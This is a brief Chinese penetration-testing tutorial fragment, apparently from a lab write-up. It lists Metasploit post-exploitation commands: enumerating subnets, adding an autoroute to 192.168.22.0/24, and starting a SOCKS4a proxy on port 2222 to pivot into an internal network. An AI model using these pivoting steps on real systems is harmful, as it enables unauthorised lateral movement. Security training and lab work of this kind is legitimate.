 3.信息收集及配置访问
获取网络接口：run get_local_subnets
查看路由地址：run autoroute -p
添加路由地址：run autoroute -s 192.168.22.0/24
开启本地代理：
use auxiliary/server/socks4a
set srvport 2222
exploit
0x00实验室